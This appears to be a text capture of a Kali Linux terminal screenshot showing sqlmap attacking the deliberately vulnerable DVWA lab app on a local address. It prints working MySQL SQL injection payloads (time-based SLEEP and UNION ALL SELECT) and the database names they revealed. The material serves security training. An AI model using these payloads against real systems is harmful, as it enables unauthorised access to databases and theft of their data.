 1 2 3 4
2
2:01
Firefox ESR
Browse the World Wide Web
saidurgapu@kali: /
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[02:01:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[02:01:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[02:01:12] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNIO
N query injection technique test
[02:01:12] [INFO] target URL appears to have 2 columns in query
[02:01:12] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 64 HTTP(s) requests:
—
Parameter: id (GET)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6368 FROM (SELECT(SLEEP(5)))XdWH) AND 'bRQN'='bRQN&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×716b716a71,0×6a7a4561794b4a634a496359477a6a515a696446514d545968694f44755265476842446b4b6f6664,0×716a787171),NULL-- -&Submit=Submit
—
[02:01:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.58
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[02:01:13] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[02:01:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[02:01:13] [INFO] fetched data logged to text files under '/home/saidurgapu/.local/share/sqlmap/output/10.0.2.15'
[*] ending @ 02:01:13 /2024-02-26/
┌──(saidurgapu㉿kali)-[/]